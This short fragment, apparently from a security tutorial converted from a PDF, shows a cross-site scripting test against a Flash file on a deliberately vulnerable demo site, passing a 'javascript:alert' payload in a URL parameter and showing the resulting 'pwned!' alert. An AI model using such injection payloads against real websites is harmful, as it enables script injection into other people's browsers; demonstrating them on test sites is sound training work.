 demo.testfire.net/vulnerable.swf#?getUrlParentVar=javascript:alert('pwned!')
pwned!
Aceptar